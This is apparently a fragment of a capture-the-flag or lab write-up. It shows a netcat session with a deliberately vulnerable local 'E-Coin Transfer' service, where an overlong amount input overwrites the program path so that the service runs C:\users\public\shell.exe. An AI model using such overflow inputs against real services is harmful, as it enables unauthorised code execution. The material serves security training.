 (root㉿kali)-[~]
# nc -nv 127.0.0.1 9910
(UNKNOWN) [127.0.0.1] 9910 (?) open
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
Please enter the amount of e-coins you would like to transfer:
[$] 1234567890abcdefghijklmnopqrstuvC:\users\public\shell.exe
[$] Transfering $1234567890abcdefghijklmnopqrstuvC:\users\public\shell
[$] Executing e-coin transfer tool: C:\users\public\shell.exe